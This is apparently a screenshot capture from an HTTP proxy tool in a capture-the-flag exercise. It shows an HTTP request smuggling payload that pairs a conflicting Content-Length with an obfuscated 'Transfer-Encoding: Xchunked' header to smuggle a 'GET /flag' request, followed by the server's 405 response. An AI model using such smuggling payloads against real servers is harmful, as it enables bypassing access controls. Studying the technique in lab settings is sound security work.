 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: we_do_not_need_host \r \n
3 Content-Length: 4 \r \n
4 Transfer-Encoding: Xchunked \r \n
5 \r \n
6 25 \r \n
7 GET /flag HTTP/1.1 \r \n
8 Host: nothing \r \n
9 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 405 METHOD NOT ALLOWED
2 Server: gunicorn/20.0.4
3 Date: Thu, 14 Nov 2024 01:59:20 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Allow: GET, HEAD, OPTIONS
7 Content-Length: 153
8
9 <!doctype html>
10 <html lang=en>
11 <title>
405 Method Not Allowed
</title>
12 <h1>
Method Not Allowed
</h1>
13 <p>
The method is not allowed for the requested URL.
</p>
14